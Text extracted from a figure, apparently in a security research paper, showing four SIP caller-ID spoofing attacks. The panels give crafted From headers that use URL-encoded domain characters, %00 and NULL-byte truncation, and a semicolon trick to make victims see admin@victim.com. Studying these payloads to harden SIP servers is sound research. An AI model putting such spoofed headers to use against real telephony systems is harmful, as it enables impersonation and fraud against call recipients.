 From:<sip:admin@v%69ctim.com>
To: <sip:victim@victim.com>
From:<sip:admin@v%69ctim.com>
To: <sip:victim@victim.com>
Unauthenticated Attacker
SIP Server
Victim
Not Verify v%69ctim.com
Display admin@victim.com
(a) C1: Domain Encoding Confusion Attack.
From:<sip:alice%40victim.com
%00@any.com>
To: <sip:victim@victim.com>
From:<sip:alice%40victim.com
%00@any.com>
To: <sip:victim@victim.com>
Unauthenticated Attacker
SIP Server
Victim
Not Verify any.com
Display admin@victim.com
(b) C2: %00 Domain Replace Attack
From: admin;
<sip:admin@victim.com>
To: <sip:victim@victim.com>
From: admin;
<sip:admin@victim.com>
To: <sip:victim@victim.com>
Unauthenticated Attacker
SIP Server
Victim
Not Verify null domain
Display admin@victim.com
(c) C3: Semicolon Truncated Confusion Attack.
From: "admin\0”
<sip:admin@admin.com>
To: <sip:victim@victim.com>
From: "admin\0”
<sip:admin@admin.com>
To: <sip:victim@victim.com>
Unauthenticated Attacker
SIP Server
Victim
Not Verify null domain
Display admin@victim.com
(d) C4: NULL byte Truncated Confusion Attack.